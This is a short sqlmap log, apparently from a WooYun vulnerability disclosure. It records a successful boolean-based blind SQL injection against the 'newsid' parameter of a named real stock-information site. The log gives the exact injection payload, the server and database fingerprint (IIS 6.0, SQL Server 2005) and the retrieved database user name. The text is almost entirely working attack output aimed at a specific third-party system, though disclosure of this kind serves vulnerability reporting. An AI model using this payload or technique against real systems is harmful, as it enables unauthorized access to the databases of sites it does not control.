 Parameter: newsid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: symbol=03968&stockid=hk&source=AA&newsid=NOW.676866' AND 9173=9173
AND 'chri'='chri
---
[15:32:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:32:15] [INFO] fetching current user
[15:32:15] [INFO] resumed: webconnect
current user: 'webconnect'
[15:32:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\services3.aastocks.com'
www.wooyun.org